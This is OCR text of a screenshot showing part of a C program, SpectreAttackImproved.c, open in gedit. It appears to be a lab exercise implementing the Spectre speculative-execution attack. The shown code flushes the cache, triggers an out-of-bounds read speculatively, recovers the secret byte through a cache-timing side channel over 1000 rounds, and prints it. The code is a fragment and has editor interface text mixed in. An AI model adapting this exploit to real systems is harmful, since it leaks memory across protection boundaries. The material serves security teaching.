 *SpectreAttackImproved.c (~/Spectre) - gedit
En
10:23 PM
Open
Save
_mm_clflush(&buffer_size);
for (z = 0; z < 100; z++) { }
restrictedAccess(i);
}
// Flush buffer_size and array[] from the cache.
_mm_clflush(&buffer_size);
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Ask victim() to return the secret in out-of-order execution.
for (z = 0; z < 100; z++) { }
s = restrictedAccess(larger_x);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
size_t larger_x = (size_t)(secret-(char*)buffer)+1;
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
spectreAttack(larger_x);
reloadSideChannelImproved();
}
int max = 1;
for (i = 1; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
printf("Reading secret value at %p = ", (void*)larger_x);
printf("The  secret value is %d %c\n", max,max);
C
Tab Width: 8
Ln 76, Col 53
INS